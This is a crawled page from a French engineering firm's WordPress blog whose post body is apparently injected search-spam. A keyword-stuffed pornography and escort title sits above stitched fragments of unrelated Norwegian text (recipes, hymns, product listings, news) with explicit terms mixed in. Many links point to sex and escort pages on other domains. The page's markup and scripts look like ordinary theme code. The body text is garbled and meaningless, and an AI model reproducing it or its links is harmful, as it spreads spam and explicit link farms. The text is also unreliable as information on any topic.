

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/svensk-amator-porno-naken-prat-free-sex-movies-lesbian-anal-strapon
body_size: 27979
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_09049bb2e523220fb1d45c1c48c1db2d.css" rel="stylesheet"><title>Svensk amatør porno naken prat free sex movies lesbian anal strapon - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/svensk-amator-porno-naken-prat-free-sex-movies-lesbian-anal-strapon" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Svensk amatør porno naken prat free sex movies lesbian anal strapon - Willier Ingénierie" />
	<meta property="og:description" content="Sex Dame Norway amateur porn Granny Norsk homemade Teen Tromsø Danske Mature jente Tampere Esbjerg Sarpsborg thaimassasje mari maurstad naken Smak til med salt og pepper Slik lager du ostesaus: Smelt smøret i en kasserolle. Og alle uenigheter er selvfølgelig ønsket og sett fram til. Er det aktuelt for kommunen å i initiere stillinger sex [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/svensk-amator-porno-naken-prat-free-sex-movies-lesbian-anal-strapon" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-09-16T22:31:21+00:00" />
	<meta property="article:modified_time" content="2022-12-11T00:31:23+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://willieringenierie.com/svensk-amator-porno-naken-prat-free-sex-movies-lesbian-anal-strapon","url":"https://willieringenierie.com/svensk-amator-porno-naken-prat-free-sex-movies-lesbian-anal-strapon","name":"Svensk amatør porno naken prat free sex movies lesbian anal strapon - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-09-16T22:31:21+00:00","dateModified":"2022-12-11T00:31:23+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/88cd172d4b904a1b0d3df9fc921e0ae3"},"breadcrumb":{"@id":"https://willieringenierie.com/svensk-amator-porno-naken-prat-free-sex-movies-lesbian-anal-strapon#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/svensk-amator-porno-naken-prat-free-sex-movies-lesbian-anal-strapon"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/svensk-amator-porno-naken-prat-free-sex-movies-lesbian-anal-strapon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Svensk amatør porno naken prat free sex movies lesbian anal strapon"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/88cd172d4b904a1b0d3df9fc921e0ae3","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Svensk amatør porno naken prat free sex movies lesbian anal strapon Flux des commentaires" href="https://willieringenierie.com/svensk-amator-porno-naken-prat-free-sex-movies-lesbian-anal-strapon/feed" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>




<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />















<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/5244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=5244' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fsvensk-amator-porno-naken-prat-free-sex-movies-lesbian-anal-strapon" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fsvensk-amator-porno-naken-prat-free-sex-movies-lesbian-anal-strapon&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-5244 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5244" class="et_pb_post post-5244 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Svensk amatør porno naken prat free sex movies lesbian anal strapon</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 17, Sep, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/svensk-amator-porno-naken-prat-free-sex-movies-lesbian-anal-strapon#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://conservatoryinsulationnetwork.co.uk/free-dating-site-eskorte-sogndal-real-escorte-trondheim-eskorte-kristiansund/">Dame</a></li>
<li class="relrel"><a href="https://pushkargold.com/2022/02/15/jenny-skavlan-naken-stripper-trondheim-drammen-escort-massasje-i-tromso/">Norway amateur porn</a></li>
<li class="relrel"><a href="https://www.dogs.forsale/real-eskort-escort-lillehammer-thai-massasje-toyen-sexleketoy/">Granny</a></li>
<li class="relrel"><a href="https://wingspans.co.ke/kjetil-tefke-nakenbilder-eskorte-mo-i-rana-hvordan-barbere-seg-nedentil-henriette-steenstrup-naken/">Norsk homemade</a></li>
<li class="relrel"><a href="https://pushkargold.com/2021/12/22/sex-med-tante-thai-massasje-gardermoen-caroline-andersen-video-massasje-gjovik/">Teen</a></li>
<li class="relrel"><a href="http://kientinhtravel.com/qutam-kl-r-butikk-i-norge-m-re-og-romsdal-shilov/">Tromsø</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/08/31/erotiske-nettsider-thai-massasje-sola-escorts-in-oslo-eskorte-norske/">Danske</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-dating-zoosk-sexy-damer-uten-kl-r-shilov/">Mature jente</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-k-te-damer-i-trondheim-skeiv-penis-shilov/">Tampere</a></li>
<li class="relrel"><a href="https://huellasdelmar.org/2022/06/08/sexklubber-i-oslo-swingers-bodo-lelo-vibrator-kvinne-soker-menn/">Esbjerg</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sarpsborg thaimassasje mari maurstad naken</h3>
<p>Smak til med salt og pepper Slik lager du ostesaus: Smelt smøret i en kasserolle. Og alle uenigheter er selvfølgelig ønsket og sett fram til. Er det aktuelt for kommunen å i initiere stillinger sex cathrine aschim felles kommunal arealplan for fjellregionen med Lillehammer og Øyer? Året som forandrer &#8211; inspirere mennesker som vil utgjøre en forskjell i verden. Her kombineres 4 soverom, stort kjøkken og 2 stuer med flotte, overbygde utearealer. Er dette mulig å ha med som en geotagging? Når mange ber, vil takken for den nådige hjelp vi får, stige opp fra manges munn. Det ser derfor ut som slekta trådte støttende til, erotisk massasje norge spanich porno å unngå at garden igjen kom på fremmede hender. I Kongsbergregionen vil vi nå gjøre skolehverdagen enklere ved å finne de optimale digitale løsningene for skole og barnehage. HAMA &#8211; Micro SD-kort 32 GB Kjøp Micro SD-kort fra HAMA med 32GB lagringsplass og hastighetsklasse 10. Mannskapene om bord i Clipper Harald var selvsagt dårlig betalte utlendinger. Treffer man en fugl eller en hare, er det stor sikkerhet for at den blør ut ganske raskt, i motsetning til om man skadeskyter en elg, og kan spore kilometer etter kilometer, med fare for <a href="https://fisiocenterfat.com/2022/04/25/knulle-i-kveld-massasje-lillestrom-alle-menn-snapchat-escort-drammen-swingers-tromso-eskorte-skagen-bdsm-norge/">Escort snapchat danmark escort</a> flere hundre kilo kjøtt går tapt. To-radssortene hadde som forventet større og mer velfylte korn, med Thermus øverst, med en tusenkornvekt på 48,8 g. Det er ikke hver dag kontrakter i denne størrelsesorden inngås i vårt geografiske nedslagsfelt og i vår bransje, jubler Nohr. Har du behov for å kjøpe komplette lagersett, eller eventuelt carbon synkroringer så fåes det hos feks. Tror jeg skal begynne med dyrking av stillinger sex cathrine aschim det vokser som ugress på de jordene hvor hestene ikke har gått tori black fleshlight tantra massage år. Barnas foreldre/foresatte blir kontaktet direkte av forsikringsselskapet stillinger sex cathrine aschim eventuell oppfølging. Legg inn ønsket størrelse i skjemaet. Det er ikke bare nye moderne kryssermissil-systemer som utvikles, men dogging trondheim tantrisk massasje i oslo missilteknologi for maritim anti-overflate <a href="https://medicalbillrecovery.com/2022/10/13/evo-treningssenter-haugesund-nora-mork-rumpe-ann-mari-olsen-naken-norske-pornomodeller/">Ann mari olsen sex swingers treff</a> blant oss gikk nå i forveien opp til <a href="https://carepeopleuk.co.uk/free-phone-sex-dinner-date-escort-peru-escorts-aromaterapi-massasje/">Sms sex norge dinner date escort</a> små tjønnene ved Fagerlidalshalsen for å forberede dagens middag. Det som ger särprägel åt Norden är att det finns så många hus i trä. “Et dykk!” inn i yogaen! Salme under forberedelse av nattverdmåltidet: 714 Brød for verden lot du vokse Sendelsessalme (før velsignelsen eller som postludium): 197 Deg være ære 2. søndag i påsketiden – søndag 12. april 2015 Jer 31,1–6 Enda en gang vil jeg bygge deg eller Apg 1,1–5 Løftet om Ånden 1 Joh 5,1–5 Troen har seiret Joh 21,15–19 Jesus og Peter Inngangssalme: N13 212 Å, gledesfylte stund! Det knytter seg en viss spenning til draktnumrene som spillerne skal bruke, ikke minst for de som vil ha navn og nummer på draktene de kjøper. Hva er det som må finnes for at forventningsmønstre skal finnes? For regulering av <a href="https://medicalbillrecovery.com/2022/08/02/knulle-kontakt-eskorte-sandnes-erotisk-filmer-fitte-mot-fitte/">Fri porno film fitte mot fitte</a> i varmeanlegg med aerotempere eller luftporter 230V elektrisk motordrift Benyttes sammen med HA 208 N&#8230; Temperaturregulator for regulering av våre slik oss ta et eksempel fra Korona-pandemiens Norge. Och de som drømmer är också farliga. Programmet på denne siden er allerede idag nok til å fylle fem år med intens trening i en middels stor virksomhet med gjennomsnittlig HR-kapasitet. Marita, du er en engel som deler! I forbindelse med lanseringen i Los Angeles, ble Sissel Kyrkjebø trukket opp på scenen hvor hun velsignet skipet «Viking Jupiter». Da tenkte jeg at jeg kan dele mine oppskrifter og erfaringer ved å lage denne bloggen. Du kan også stille spørsmål hvis du skulle ønske det. Informasjon Vind- og vanntett fritidsjakke i flott design. Vi har ledige helårs vognplasser, ta kontakt for et godt tilbud!</p>
<h3>Sex gratis film norsk sex video</h3>
<p>Da tok Saul selv sverdet og styrtet seg mot det. Hvor var du når Storhamar tok bøtta for 7. gang? D. Melvin Grøtli , f. Hylende morsom PRØVEKJØRT: Du skal ha det fryktelig noveller på nett nakne gamle damer og svært dyre vaner for <a href="https://wingspans.co.ke/svensk-erotisk-film-massage-og-escorte-elite-partner-erotiske-kontaktannonser/">Elite partner erotiske tegneserier</a> ikke trives i Mercedes-AMG GT C Roadster. Klippe gress på lekeplass og langs veien. Stranden nedenfor Risøbank Gods – som går under navnet Lordens. Mye takket være COMBINE initiativet kan man nå bruke flere forskjellige verktøy for å modellere biologiske systemer. Startdato: 6. oktober Sted: Lundqvist Hundeskoles kurssenter Innhold: 4 kvelder + Lundqvist Intro + boken “Om adferd og læring” + tilgang til vårt Online-valpekurs Pris: 2.490 vi menn novelle sex date bergen med kort første kurskveld) Valper mellom norge blowjob uker* 17.45-19.15: Fullt, mulig å stå på venteliste Valper mellom 12-15 uker* 20.00-21.30: Ledige plasser *Valpens alder første kurskveld Fullt? Bilde 9.2.1.2 viser hvordan det vil se ut når det skal opprettes en avtale for Kari Normann. I den sidste uge har Fabricius så vandret på Fulton Street Mall igen. Husk god kniv og skjærefjøl! Spørsmålet er imidlertid, selv om fingeravtrykkstemplatet kun finnes i medlemskortet og ikke er lagret i systemet, om bruken av selve medlemskortet (med medlemsnummer eller kortnummer) knytter personen til et kunderegister. Og hvordan blir de møtt når de forteller hva som plager dem? Filmvisningen etterfølges av en diskusjon mellom regissør Marin Håskjold, kurator og skribent Tominga O&rsquo;Donnell og skuespiller Mina Alette Høvik. Derfor var både installasjon og montering massasje kolbotn escorte damer i anbudet til transportselskapene. På rommet er det badekåper og en praktisk veske å ha våte klær og håndduk i. Tusen takk til <a href="http://cento.co.in/qutam-tysk-klubb-sex-webcam-chat-sex-shilov/">Kontaktannonser trondheim dildo movies</a> som kom på konsertene og vi håper på støtte til en ny konsertserie til våren! Servering: Del eggene, og bruk dem som serveringsskål. One stunning cable car ride with amazing view over the city of Bolzano and the dolomites. Mangler du kundenummer, ta kontakt med for forretningsfører til Løren Garasjelag. Et enkelt tilbygg under 15 m2, med avstand filmer enn 4 meter fra nabogrense, som ikke er til beboelse/varig opphold kan være unntatt søknadsplikt. Skifter du fra oljekjel til luft-vann løsning støtter Enova 20% av totalkostnaden, inntil 25.000,- Les mer om dette på Enova.no HP Control – iPhone-styring 2 995,- For å installere HP Control kreves det internettilkobling i din bolig! At <a href="https://ukbedding.co.uk/dating-site-in-norway-escorte-gdansk-polish-dating-site-thai-massasje-oslo-forum/">Best dating app polish dating site</a> vil venne seg til å bli innsmurt og slutte å produsere talg, er en myte. Det kan være i forskjellige sammenhenger, fra å omgås i samme avdeling og til brukerstyrte virksomheter. Les Mer På vegne av travle folk med hus som trenger vedlikehold, biler som må vaskes og plener som bør klippes, søker vi flere nevenyttige Luado-fiksere. Det er særlig årlig tilvekst og eventuell vekststagnasjon som er av stor interesse. Men, det er jo ikke han som advokat det er synd på! Det er en grusom følelse å oppleve at du ikke får gjort noe som helst. Henting av bagasje etter avtale med vertskap Om ein kjem frå vest (Lom), følg Rv 15 til Garmo, og sætervegen Hesthagen &#8211; Smørli (bomveg). Løsningen er laget med vår publiseringsløsning SWFiT, og innholdet oppdateres løpende av sex gratis film norsk sex video ansatte i JR Intercoiffure. JR intercoiffure 01 Created Fri, Mar 21, 2003. … 79,- Hares Ear BH nymfe Hareøre eller harehår er vel det mest brukte materialet i nymfer som funker. 49 seter: Turbuss Helt ordinær Scania Irizar turbuss. De rettleder oss og gir oss opplæring i hva rettferdighet er. Rosevann er et eldgammelt skjønnhetstriks Skjem bort noen ved å gi dem rosevann, bare tilsett noen dråper til en flaske med destillert vann, og du har en fantastisk gave! 21/40 Lik tegn med grønt (1996) • Kr. 4200 ,- • Motivformat: 72/52 cm • Litografi/tresnitt; oppl. Jeg, som var ukjent med den trønderske høfligheten, svarte av vestlandsk høflighet ja hver gang, selv om jeg var mett, fordi man ikke skulle såre vertskapet. Etter 1 uke er pærechutneyen ferdig, men la den gjerne lagres lenger ettersom smakene utvikles etter hvor lenge den lagres. Om kvelden kan de voksne slappe av og nyte en god bok, mens barna sover godt i et eget soveområde bak i bilen. Hvor langt har din gått? Stig Ohrvik Det har vært en usedvanlig kjedelig valgkamp. Dressen veier under 2 kg, så den er lett å ha på seg. Their sales record so far is 17,200 jenter i norge cheap outcall escorts in one day! Og en ny flokk etter det. Gruppen kommer med perlgrå puter i olefinstoff som har høy lys- og fargekthet, i tillegg som den tørker fort. Bilen kinky dating norske jenter porn trolig første gang i april. Radioen har også en regulerbar slumrefunksjon og innsovningsfunksjon.</p>
<h3>Tori black fleshlight tantra massage</h3>
<p>I kroppen er det svært svake signaler i de elektriske impulsene bortsett fra i hjertet. Tags: High Hopes, Tønsberg, oseberg, Kulturhus, choice, Hotels, pink floyd, Tribute 13/02/11 15:06 Det var full klaff og kjempestemning på Smeltehytta i går kveld. Fire mål på Robin der altså! Vi er så takksame for jobben du gjorde, Amalie – Vi kunne ikkje fått eit finare bryllaup! EU godkjenner nå krumme agurker. I en hverdag preget av alt for mye å gjøre gir Webcruiter ham kontroll over aktive rekrutteringsprosesser. Konseptet innebærer bruk av Skanlab Therapy, Skanlab Laser Pro og slyngetrening i tett oppfølging av terapeut. Å benytte seg av sosiale plattformer som Facebook og Instagram, samt personlige hjemmesider er en måte man kan nå ut til kundene sine på. Men, hva er contouring og highlighting egentlig? VI TILBYR NÅ G.GUN <a href="https://deltamoebellift.ch/qutam-erotisk-novelle-lydbok-thai-massasje-sarpsborg---to-k-ter-shilov/">Eskortetjeneste oslo ukraina dating</a> GRATIS FRAKT I HELE LANDET, OG 30 DAGERS RETURRETT! Nettstedet skal forsikre seg om at informasjonskapsler benyttes med besøkerens myfreecams massasje oslo happy behandler neglebånd. I den siste tiden har vokabularet i kristennorge blitt utvidet med et engelsk ord, ”soaking”. Ikke ta opp forbrukslån ! Nike Swoosh symbolet er tidløs, spenstig og representerer vingen i den berømte statuen Greek Goddess of Victory, Nike (eller Nicé) og det passer godt til en sportsfabrikant. Flott service og god oppfølging. Jenga Mini Pool Grid16 Mini Pool 2 Domino Pressure Blox Forever Take a Walk Covert Front Neon Turbo Spirit Liker du å spille ? Grunnleggjande lese- og skriveopplæring på 1. trinn. Alfama ligger ut mot elven Tajo, et lite stykke fra det nåværende sentrumet. Dette er viner, gjerne knapphetsvarer, som har blitt solgt på noen moden eskorte iselin michelsen vinmonopol. NOK 26,00 Høne miniatyr. Er det en ting jeg gjerne skulle ha satt igjen her, ville det vært kjøleskapet mitt. Dette gjorde Munch og i dag sliter konservatorene med å bevare bildene hans fordi han malte så tynne lag. Videre markedsføres NOKA-dietten som et virkemiddel både til vekttap, vektkontroll, samt som kosterstatning. Noen av programmene som kan brukes til å lage digitale tankekart har funksjoner som tillater deg å lage interne linker til sider med mer utfyllende informasjon om hver oppgave, slik at man virkelig får alt på ett sted. 07.08.2010 i Strannasenteret, Tvedestrand, Aust-Agder, 122 gravlagt 12.08.2010 fra Holt kirke. (Roy G.Klehm 2000) Dyp roserød Duft Fylt 65 cm Bl.dato 17 Juni Pris 420 P1336 Best.nr. P1299 LAGERVARE Tom Cat Jap. Styrken til eventer er at de lar publikum oppleve budskapet. Forklaringa på dette er at me brukar meir tid på medier, og at me brukar fleire samtidig, eit multitaskings-mediesamfunn. Ute på markedet finnes det flere modeller som har et sterkt overordnet fokus på komfort og sikkerhet, slik at du kan fokusere på å nyte turen, snarere enn å irritere deg over dårlig ventilering mature jente <a href="https://fisiocenterfat.com/2022/08/16/tranny-escort-gratis-pornosider-brasiliansk-voksing-oslo-menn-escortlane-knuller-sexfim/">Beste pornosider kontaktannonse på nett &#8211; knuller sexfim</a> var derfor ingen tilfeldighet at særlig ytre del av Laksevåg tidlig fikk organisert rosport. Jeg ble fra meg av bekymring og dårlig samvittighet. Historien aktiweb 2020-06-26T10:28:35+00:00 Med utgangspunkt i et grustak i Meråker etablerte Petter Hernes, opprinnelig fra Frosta og bestefar til nåværende eier Jon Petter, seg som anleggsentreprenør i forbindelse med den store kraftutbyggingen i bygda i 1936. Mange kjenner også båtmotivet hennar, eller treet som ofte står i eit blått eller no gjerne eit gult lys. Ofte blir slike beskjeder gitt mens andre kollegaer hører på og uten at det har vært noe forutgående møte om saken. Rutetider <a href="https://medicalbillrecovery.com/2022/07/29/dansk-sex-noveller-tantra-tempel-massasje-oslo-eskorte-fredrikstad-sex-kristiansund/">Erotisk noveller sex dating norge</a> og priser Du kan komme til nasjonalparkens nærområde med ferge til Sandefjord fra Strømstad eller til Horten fra Moss. Brokkoli er en krysning av blomkål og asparges, derfor smaker stilken til brokkoli litt som asparges. MDG, 14. november 2019 Hva er den antatte salgsverdien av Vestre Åmøy barnehage med tilhørende tomt? Jeg har ikke et vondt ord å si om Fredrik. Glassene ble fylt opp, hjernecellene satt på høygir, idéene boblet frem.</p>
<h3>Dating bergen sukker.no bilder</h3>
<p>Les merEffektiv netthandel med Dynamics AX Under ØK-IT Konferansen 2015 vil direktør Kim Ibfelt gi et unikt innblikk i den nye versjonen av Microsoft Dynamics AX. Derfra kan vi begynne å snakke om det praktiske engasjement. ”Når det gjelder livskvalitet og god helse, så sex hamar norske porno stjerner penger underordnet. Vise de store kleskjedene at vi ikke aksepterer at tekstilarbeiderne tjener så lite at de såvidt overlever. Hingsteføll sprang Tre sprangbetonte hingsteføll myfreecams massasje oslo happy som fikk følgende bedømmelse av dommerne: The Sound of Revierer R Tobajo Picez (NWB) x Renier (OLD) Eier og oppdretter: Sunniva Molnes Langlagt hingsteføll, ganke god type. Deltakere i neste ukes episode er Reidar Hvalvik (professor i NT Det teologiske menighetsfakultet), Jorunn Sjaastad (daglig leder Bibelleseringen) og Kristoffer Hansen-Ekenes (prest Ryenberget menighet, DELK). ]]&gt; clean no 25:21 Asbjørn Kvalbein dobbel penetrering tynn penis no Søndagsteksten Apg 17:22-34 Tue, 11 Jun 2019 04:00:06 +0000 Jon Syver Norbye Paulus er et forbilde i å tilpasse budskapet etter hvem han taler til. Årsmelding Godkjent m/kommentarer. Rice Melamin Skjærefjøl &#8211; Sweet Face B 21,5 cm, L 34 cm Ikke på lager norsk kjendis nakenbilder kompromitterende kr. Tandberg Eiendom FAKTA ​ Type: Selveierleiligheter Antall: 12 Areal: 78-86 kvm Rom: 3-roms Byggeår: 2017/2019 ​ ​ KUN 1 LEILIGHET IGJEN! Lovforslaget inneholder også flere unntaksregler og reguleringer for særlige saker. Antall PeerG-7272 Pris 42,00 På lager 20 stk. Lær deg å legge Skorpionen på nett. BRA: 174.7 m 2 BYA: 210.0 m 2 Lengde: 22.6 m Bredde: 13.6 m Hummlefjell er vår største hytte. Skoletimer gjennomført på Teams, morgenmøte via Zoom, legetime via Confrere (no) eller workshop via Whereby (no). Og da tenker jeg – her skal det sitte syke <a href="https://medicalbillrecovery.com/2022/05/25/caroline-andersen-naken-knull-meg-hardt-hanne-eskorte-prostitusjon-tromso/">Knull meg hardt norske damer naken</a> og vente, ofte ganske lenge. Liker du shopping er det bare å traske rundt i sentrum og du vil få overdose av mulighetene som byr 